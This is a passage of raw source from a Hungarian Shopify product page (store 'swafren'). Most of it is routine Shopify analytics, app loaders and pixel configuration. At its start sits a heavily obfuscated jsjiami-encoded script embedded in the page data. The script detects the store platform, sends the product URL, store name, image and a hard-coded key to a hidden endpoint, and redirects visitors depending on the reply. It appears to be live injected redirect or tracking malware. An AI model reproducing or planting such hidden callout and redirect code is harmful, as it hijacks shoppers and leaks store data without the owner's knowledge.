_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1697533930000\" id=\"cnki_grabber\" data-mce-style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "swafren.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b2a08-5bfb-734e-8cc9-437a50462dde/bundler-app-74/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b2a08-5bfb-734e-8cc9-437a50462dde/bundler-app-74/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('swafren.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61284286516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61284286516,storefrontBaseUrl: "https://swafren.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1343782964","configuration":"{\"shopId\": \"61284286516\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100073524","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655d9d8b76eac5fbbfad93c3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85065780","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"swafren"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"swafren","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"swafren.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/swafren.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":13500.0,"currencyCode":"HUF"},"product":{"title":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","vendor":"swafren","id":"7145680568372","untranslatedTitle":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","url":"\/products\/creativity-tool-box","type":"Forró termékek"},"id":"41295141994548","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"},"sku":"LP10242482C01","title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","untranslatedTitle":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"},{"price":{"amount":13500.0,"currencyCode":"HUF"},"product":{"title":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","vendor":"swafren","id":"7145680568372","untranslatedTitle":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","url":"\/products\/creativity-tool-box","type":"Forró termékek"},"id":"41295142027316","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"},"sku":"LP10242482C02","title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","untranslatedTitle":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"}],"purchasingCompany":null},},"https://swafren.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"61284286516","storefrontBaseUrl":"https:\/\/swafren.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":13500.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA\",\"vendor\":\"swafren\",\"id\":\"7145680568372\",\"untranslatedTitle\":\"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA\",\"url\":\"\/products\/creativity-tool-box\",\"type\":\"Forró termékek\"},\"id\":\"41295141994548\",\"image\":{\"src\":\"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345\"},\"sku\":\"LP10242482C01\",\"title\":\"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）\",\"untranslatedTitle\":\"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
